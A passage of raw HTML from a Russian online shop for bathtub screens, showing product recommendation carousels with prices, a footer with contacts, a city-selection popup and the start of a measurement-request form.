</ul>
<p>Стоимость установки экрана - 300 руб. (устанавливаем исключительно модели: Комфорт, Роликс, Универсал, сделанные на заказ, примеры смотрите в фотогалерее работ)</p>
<p><b>Самовывоз:</b></p>
<p>г.Москва, 1-й Митинский пер. дом. 25</p>
                            </div>
                            <div class="tab__content-item js-tab-content js-tab-content__four">
                                
                            </div>
                        </div>
                    </div>

                </div>


                
                <div class="related-categories">
                    <div>
                        <div class="recommendation__heading">Похожие категории товаров:</div>
                        <div>
                            <div>
                                <ul class="clearfix">
                <li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li>
                <li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li>
                <li><a href="/catalog/ekrany-pod-vannu/mdf/s-alyuminievym-profilem">с алюминиевым профилем</a></li>
                <li><a href="/catalog/ekrany-pod-vannu/mdf/180-sm">180 см</a></li>
                <li><a href="/catalog/ekrany-pod-vannu/mdf/kupe">купе</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>



                    <div class="tovar-page__hidden-text">
                        
                    </div>


                <div class="tovar-page__recommendation" id="tovar-page__recommendation">
    <div class="recommendation">
        <div class="recommendation__heading">С этим товаром рекомендуют:</div>
        <div class="recommendation__products-holder">
            <div class="recommendation__products_ js-slider-recommendation_">
                
<div class="recommendation__products-item evoShop_shelfItem" data-id="513">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="513">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/sidene-dlya-vannoj-70-sm-vannbok" class="product__image-link item_url">
                
                

                


                <img src="assets/cache/images/aksessuari/sidenie_dlya_vannoy_vannbok_tsvetnoe-258x185-af5.jpg" alt="Сиденье для ванной 70 см Ваннбок" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/sidene-dlya-vannoj-70-sm-vannbok" class="product__title-link item_name item_pagetitle item_title">
                Сиденье для ванной 70 см Ваннбок
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('assets/cache/images/foto/color/belyj-14x14-6fb-14x14-09b-14x14-92f.jpg')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">1 210</span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="513">
                                <svg class="icon-scales-small product__compare-image">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


</div>
<div class="recommendation__products-item evoShop_shelfItem" data-id="511">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="511">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/sushilka-dlya-belya-i-karniz-2-v-1" class="product__image-link item_url">
                
                
                <span class="product__labels-hot" style="    background: #f6a800;">
					лидер продаж
				</span>
                

                


                <img src="assets/cache/images/vannbok/sushilka_belaya/sushilka_karniz_dlya_shtor-258x185-080.jpg" alt="Сушилка для белья и карниз 2 в 1 Ваннбок" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/sushilka-dlya-belya-i-karniz-2-v-1" class="product__title-link item_name item_pagetitle item_title">
                Сушилка для белья и карниз 2 в 1 Ваннбок
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('assets/cache/images/foto/color/belyj-14x14-6fb-14x14-09b-14x14-92f.jpg')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">3 090</span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="511">
                                <svg class="icon-scales-small product__compare-image">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


</div>
<div class="recommendation__products-item evoShop_shelfItem" data-id="509">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="509">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/karniz-pryamoj-dlya-vannoj-tugatti-150-sm" class="product__image-link item_url">
                
                

                


                <img src="assets/cache/images/vannbok/karniz/karniz_dlya_vannoy_vannbok-258x185-9f2.jpg" alt="Карниз прямой Ваннбок 150 см" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/karniz-pryamoj-dlya-vannoj-tugatti-150-sm" class="product__title-link item_name item_pagetitle item_title">
                Карниз прямой Ваннбок 150 см
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('assets/cache/images/foto/color/i_20_282_29-14x14-22c-14x14-a72.jpg')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">1 090</span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="509">
                                <svg class="icon-scales-small product__compare-image">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


</div>

            </div>
        </div>
    </div>
</div>




                
                <div class="tovar-page__recommendation" id="tovar-page__recommendation">
                    <div class="recommendation">
                        <div class="recommendation__heading">Похожие товары:</div>
                        <div class="recommendation__products-holder">
                            <div class="recommendation__products js-slider-recommendation">
                                
<div class="recommendation__products-item evoShop_shelfItem" data-id="1252">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="1252">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/ekran-iz-mdf-emmy-valensiya-180-max" class="product__image-link item_url">
                
                <span class="product__labels-hot ">
					новинки
				</span>
                
                

                


                <img src="assets/cache/images/europlex/valensiya/valensiya_ekran_foto-258x185-a2b.jpg" alt="Экран из МДФ EMMY Валенсия 180 Max" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/ekran-iz-mdf-emmy-valensiya-180-max" class="product__title-link item_name item_pagetitle item_title">
                Экран из МДФ EMMY Валенсия 180 Max
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('assets/cache/images/foto/color/belyj-14x14-6fb-14x14-09b-14x14-92f.jpg')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        
                        <li class="performance-list__item">
                            <span class="performance-list__intro">Каркас:</span>
                            <span class="performance-list__info">алюминий</span>
                        </li>
                        

                        
                        <li class="performance-list__item">
                            <span class="performance-list__intro">Панели:</span>
                            <span class="performance-list__info">влагостойкий МДФ</span>
                        </li>
                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">7 200</span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="1252">
                                <svg class="icon-scales-small product__compare-image">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


</div>
<div class="recommendation__products-item evoShop_shelfItem" data-id="1214">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="1214">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/ekran-iz-mdf-emmy-valensiya-170-max" class="product__image-link item_url">
                
                <span class="product__labels-hot ">
					новинки
				</span>
                
                

                <span class="product__labels-sale item_sale">
					13 % </span>


                <img src="assets/cache/images/europlex/valensiya/valensiya_ekran_foto-258x185-a2b.jpg" alt="Экран из МДФ EMMY Валенсия 170 Max" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/ekran-iz-mdf-emmy-valensiya-170-max" class="product__title-link item_name item_pagetitle item_title">
                Экран из МДФ EMMY Валенсия 170 Max
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('assets/cache/images/foto/color/bezheviy-14x14-11d-14x14-478.jpg')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        
                        <li class="performance-list__item">
                            <span class="performance-list__intro">Каркас:</span>
                            <span class="performance-list__info">алюминий</span>
                        </li>
                        

                        
                        <li class="performance-list__item">
                            <span class="performance-list__intro">Панели:</span>
                            <span class="performance-list__info">влагостойкий МДФ</span>
                        </li>
                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new price-red">
                                <span class="product__price-new-amount item_price_formatted item_price">5 800</span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            
                            <div class="intro-block__price-old">
                                <span class="intro-block__price-old-amount">6700</span>
                                <span class="intro-block__price-old-rub rub">p</span>
                            </div>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="1214">
                                <svg class="icon-scales-small product__compare-image">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


</div>
<div class="recommendation__products-item evoShop_shelfItem" data-id="1213">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="1213">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/ekran-iz-mdf-emmy-valensiya-150-max" class="product__image-link item_url">
                
                <span class="product__labels-hot ">
					новинки
				</span>
                
                

                <span class="product__labels-sale item_sale">
					16 % </span>


                <img src="assets/cache/images/europlex/valensiya/valensiya_ekran_foto-258x185-a2b.jpg" alt="Экран из МДФ EMMY Валенсия 150 Max" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/ekran-iz-mdf-emmy-valensiya-150-max" class="product__title-link item_name item_pagetitle item_title">
                Экран из МДФ EMMY Валенсия 150 Max
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        
                        <li class="performance-list__item">
                            <span class="performance-list__intro">Каркас:</span>
                            <span class="performance-list__info">алюминий</span>
                        </li>
                        

                        
                        <li class="performance-list__item">
                            <span class="performance-list__intro">Панели:</span>
                            <span class="performance-list__info">влагостойкий МДФ</span>
                        </li>
                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new price-red">
                                <span class="product__price-new-amount item_price_formatted item_price">5 400</span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            
                            <div class="intro-block__price-old">
                                <span class="intro-block__price-old-amount">6400</span>
                                <span class="intro-block__price-old-rub rub">p</span>
                            </div>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="1213">
                                <svg class="icon-scales-small product__compare-image">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


</div>
<div class="recommendation__products-item evoShop_shelfItem" data-id="772">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="772">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/ekran-emmy-valensiya-180-iz-mdf" class="product__image-link item_url">
                
                

                <span class="product__labels-sale item_sale">
					9 % </span>


                <img src="assets/cache/images/europlex/valensiya/valensiya_ekran_foto-258x185-a2b.jpg" alt="Экран EMMY Валенсия 180 из МДФ" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/ekran-emmy-valensiya-180-iz-mdf" class="product__title-link item_name item_pagetitle item_title">
                Экран EMMY Валенсия 180 из МДФ
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        
                        <li class="performance-list__item">
                            <span class="performance-list__intro">Каркас:</span>
                            <span class="performance-list__info">алюминий</span>
                        </li>
                        

                        
                        <li class="performance-list__item">
                            <span class="performance-list__intro">Панели:</span>
                            <span class="performance-list__info">влагостойкий МДФ</span>
                        </li>
                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new price-red">
                                <span class="product__price-new-amount item_price_formatted item_price">6 300</span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            
                            <div class="intro-block__price-old">
                                <span class="intro-block__price-old-amount">6900</span>
                                <span class="intro-block__price-old-rub rub">p</span>
                            </div>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="772">
                                <svg class="icon-scales-small product__compare-image">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>


</div>
                            </div>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </main>
    <!--  Mem : 9,25 mb, MySQL: 0,0181 s, 240 request(s), PHP: 0,2371 s, total: 0,2552 s, document from database. -->

<footer class="footer">
    <div class="footer__spacer js-footer-spacer"></div>
    <div class="footer__center">
        <div class="container">
            <div class="footer__center-main">
                <div class="footer__center-box footer__center-box--copy">
                    <div class="footer__copy">
                        © Все права защищены <br> 2008-2023 год.
                    </div>
                </div>
                <div class="footer__center-box">
                    <nav class="verticalnav">
                        <div  class="verticalnav__link verticalnav__link--blue div-no-link">Информация</div>
                        <ul class="verticalnav__list">
                            <li class="verticalnav__item"><a href="/akcii" class="verticalnav__link">Акции</a></li><li class="verticalnav__item"><a href="/uslugi" class="verticalnav__link">Услуги</a></li><li class="verticalnav__item"><a href="/oplata" class="verticalnav__link">Оплата</a></li><li class="verticalnav__item"><a href="/kontaktyi" class="verticalnav__link">Контакты</a></li><li class="verticalnav__item"><a href="/dostavka" class="verticalnav__link">Доставка</a></li><li class="verticalnav__item"><a href="/garantiya" class="verticalnav__link">Гарантии</a></li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__center-box">
                    <nav class="verticalnav">
                        <div class="verticalnav__link verticalnav__link--blue div-no-link">Уголок покупателя</div>
                        <ul class="verticalnav__list">
                            <li class="verticalnav__item"><a href="/catalog/brendy" class="verticalnav__link">Производители</a></li><li class="verticalnav__item"><a href="/homestati" class="verticalnav__link">Полезные советы</a></li><li class="verticalnav__item"><a href="/fotogalereya" class="verticalnav__link">Фотогалерея</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="footer__center-right" itemscope itemtype="http://schema.org/LocalBusiness">
                <meta itemprop="image" content="https://penza.ekran-pod-vannu.ru/assets/images/foto/icons/logo-top.png">
                <meta itemprop="priceRange" content="700 - 51500 руб.">
                <div class="footer__images-list">
                    <ul class="images-list">
                        <li class="images-list__item">
                            <a  href="https://vk.com/ekran_pod_vannu" class="images-list__link">
                                <img src="/theme/pic/vk.png" alt="Photo" class="images-list__image">
                            </a>
                        </li>
                        <li class="images-list__item">
                                <img src="/theme/pic/cards.png" alt="Photo" class="images-list__image">

                        </li>
                    </ul>
                </div>
                <div class="footer__contact" >
                    <div class="footer__telephone-list">

                        <ul class="telephone-list telephone-list--modified"><li itemprop="telephone" class="telephone-list__item">
                            <a href="tel:84955009652" class="telephone-list__link">
                                <span class="telephone-list__link-color">8 (495)</span> 500-96-52
                            </a>
                        </li><li itemprop="telephone" class="telephone-list__item">
                            <a href="tel:88005054585" class="telephone-list__link">
                                <span class="telephone-list__link-color">8 (800) </span>505-45-85
                            </a>
                        </li></ul>

                    </div>
                    <div class="footer__email">
                        <div  class="verticalnav__link verticalnav__link--blue div-no-link" itemprop="email">zakaz@ekran-pod-vannu.ru</div>
                    </div>
                </div>
                <div class="footer__loc">
					<span itemprop="name">Экраны под ванну «EV»</span>
                    <div class="footer__loc-text" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">


                        
                            <span itemprop="postalCode">440000</span>,
                            <span itemprop="addressLocality">г. Пенза</span>,
                            <span itemprop="streetAddress">ул. Бакунина 18</span>
                        
                    </div>
                </div>
                <div class="footer__copyright">
                    <div class="footer__copy">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="container">
            <div class="footer__bottom-text">
                
            </div>
        </div>
    </div>
    <a  class="back-to-top pointer" title="Back to top">
        <svg class="icon-arrow">
            <use xlink:href="#arrow"></use>
        </svg>
    </a>
</footer>
    <!-- POPUP-CALL -->
<div class="popup popup-cities" id="popup-cities">

    <div class="popup-header">Выбор города</div>
    <div class="popup-body">
        <ul class="cities">
            <li><a href="http://astrahan.ekran-pod-vannu.ru">Астрахань</a></li><li><a href="http://bryansk.ekran-pod-vannu.ru">Брянск</a></li><li><a href="http://volgograd.ekran-pod-vannu.ru">Волгоград</a></li><li><a href="http://voronezh.ekran-pod-vannu.ru">Воронеж</a></li><li><a href="http://ekaterinburg.ekran-pod-vannu.ru">Екатеринбург</a></li><li><a href="http://ivanovo.ekran-pod-vannu.ru">Иваново</a></li><li><a href="http://izhevsk.ekran-pod-vannu.ru">Ижевск</a></li><li><a href="http://joshkar-ola.ekran-pod-vannu.ru">Йошкар-Ола</a></li><li><a href="http://kazan.ekran-pod-vannu.ru">Казань</a></li><li><a href="http://kemerovo.ekran-pod-vannu.ru">Кемерово</a></li><li><a href="http://kirov.ekran-pod-vannu.ru">Киров</a></li><li><a href="http://krasnodar.ekran-pod-vannu.ru">Краснодар</a></li><li><a href="http://krasnoyarsk.ekran-pod-vannu.ru">Красноярск</a></li><li><a href="http://kurgan.ekran-pod-vannu.ru">Курган</a></li><li><a href="http://kursk.ekran-pod-vannu.ru">Курск</a></li><li><a href="http://lipeck.ekran-pod-vannu.ru">Липецк</a></li><li><a href="http://magnitogorsk.ekran-pod-vannu.ru">Магнитогорск</a></li><li><a href="http://ekran-pod-vannu.ru">Москва</a></li><li><a href="http://murmansk.ekran-pod-vannu.ru">Мурманск</a></li><li><a href="http://naberezhnye-chelny.ekran-pod-vannu.ru">Набережные Челны</a></li><li><a href="http://nizhnij-novgorod.ekran-pod-vannu.ru">Нижний Новгород</a></li><li><a href="http://novokuzneck.ekran-pod-vannu.ru">Новокузнецк</a></li><li><a href="http://novosibirsk.ekran-pod-vannu.ru">Новосибирск</a></li><li><a href="http://omsk.ekran-pod-vannu.ru">Омск</a></li><li><a href="http://orenburg.ekran-pod-vannu.ru">Оренбург</a></li><li><a href="http://penza.ekran-pod-vannu.ru">Пенза</a></li><li><a href="http://perm.ekran-pod-vannu.ru">Пермь</a></li><li><a href="http://rostov-na-donu.ekran-pod-vannu.ru">Ростов-на-Дону</a></li><li><a href="http://ryazan.ekran-pod-vannu.ru">Рязань</a></li><li><a href="http://samara.ekran-pod-vannu.ru">Самара</a></li><li><a href="http://sankt-peterburg.ekran-pod-vannu.ru">Санкт-Петербург</a></li><li><a href="http://saransk.ekran-pod-vannu.ru">Саранск</a></li><li><a href="http://saratov.ekran-pod-vannu.ru">Саратов</a></li><li><a href="http://sevastopol.ekran-pod-vannu.ru">Севастополь</a></li><li><a href="http://stavropol.ekran-pod-vannu.ru">Ставрополь</a></li><li><a href="http://tver.ekran-pod-vannu.ru">Тверь</a></li><li><a href="http://tolyatti.ekran-pod-vannu.ru">Тольятти</a></li><li><a href="http://tomsk.ekran-pod-vannu.ru">Томск</a></li><li><a href="http://tula.ekran-pod-vannu.ru">Тула</a></li><li><a href="http://tyumen.ekran-pod-vannu.ru">Тюмень</a></li><li><a href="http://ulyanovsk.ekran-pod-vannu.ru">Ульяновск</a></li><li><a href="http://ufa.ekran-pod-vannu.ru">Уфа</a></li><li><a href="http://cheboksary.ekran-pod-vannu.ru">Чебоксары</a></li><li><a href="http://chelyabinsk.ekran-pod-vannu.ru">Челябинск</a></li><li><a href="http://yaroslavl.ekran-pod-vannu.ru">Ярославль</a></li>
        </ul>
    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALL END-->


<a data-src="#popup-add" style="display: none" id="popup-add-link" class="js-popup-link btn btn__blue pointer"></a>

<!-- POPUP-CALL -->
<div class="popup popup-call" id="popup-call">
    <form data-url="/ajax-call-master-new" method="post" class="ajax-form">
    <input type="hidden" name="formid" value="callMaster" />
    
    <div class="popup-call__holder">
        <div class="popup-call__heading">Вызов замерщика</div>
        <ul class="popup-call__list">
            <li class="popup-call__list-item">
                Стоимость замера составляет - <span class="popup-call__list-item-price">800 руб.</span> в пределах МКАД (за МКАД + 30 руб/км);
				</li>
				<li class="popup-call__list-item">
                Замер от центра до ТТК - <span class="popup-call__list-item-price">1100 руб.;</span>
            </li>
            <li class="popup-call__list-item">
                Установка - <span class="popup-call__list-item-price">300 руб.</span> (устанавливаем только модели из алюминиевого каркаса с пластиковыми панелями, примеры смотрите в фотогалерее работ). Внимание! Монтаж производится после того, как наш специалист произведет замеры.
            </li>
        </ul>
        <div class="popup-call__form">

                <div class="popup-call__form-row">
                    <div class="popup-call__form-cell popup-call__form-cell--email">
                        <input  id="email" type="text" placeholder="email" name="emailx" class="input  " value="">
						<input type="hidden" name="fuckspam" value="1"/>
                    </div>

                    <div class="popup-call__form-cell popup-call__form-cell--name">
                        <input  id="name" type="text" placeholder="Имя" name="name" class="input  " value="">
                    </div>
                    <div class="popup-call__form-cell popup-call__form-cell--tel">
